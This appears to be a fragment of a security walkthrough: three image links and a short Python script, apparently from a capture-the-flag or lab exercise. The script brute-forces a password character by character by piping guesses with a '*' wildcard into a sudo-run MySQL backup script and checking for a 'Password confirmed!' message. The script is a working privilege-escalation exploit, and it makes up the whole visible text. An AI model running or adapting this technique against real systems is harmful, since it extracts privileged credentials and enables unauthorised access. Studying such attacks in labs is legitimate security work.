 import string import subprocess all = list(string.ascii_letters + string.digits) password = "" found = False while not found: for character in all: command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh" output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout if "Password confirmed!" in output: password += character print(password) break else: found = True